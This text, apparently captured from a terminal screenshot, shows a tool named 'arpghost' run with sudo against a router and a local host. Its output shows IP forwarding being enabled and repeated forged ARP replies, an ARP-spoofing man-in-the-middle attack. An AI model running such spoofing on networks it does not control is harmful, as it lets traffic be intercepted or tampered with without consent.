 (.venv)cayn@MiWiFi-R1CM-srv: ~/Tools/arpghost
File Actions Edit View Help
┌──(.venv)─(cayn㉿MiWiFi-R1CM-srv)-[~/Tools/arpghost]
└─$ sudo python -m arpghost --target 192.168.31.1 --host 192.168.31.248 --
verbose
ARPGHOST
[!] Enabling IP Routing...
[!] IP Routing enabled.
[*] Sent to : 192.168.31.1 | 192.168.31.248 is-at : d8:bb:c1:61:d3:63
[*] Sent to : 192.168.31.248 | 192.168.31.1 is-at : d8:bb:c1:61:d3:63
[*] Sent to : 192.168.31.1 | 192.168.31.248 is-at : d8:bb:c1:61:d3:63
[*] Sent to : 192.168.31.248 | 192.168.31.1 is-at : d8:bb:c1:61:d3:63
[*] Sent to : 192.168.31.1 | 192.168.31.248 is-at : d8:bb:c1:61:d3:63
[*] Sent to : 192.168.31.248 | 192.168.31.1 is-at : d8:bb:c1:61:d3:63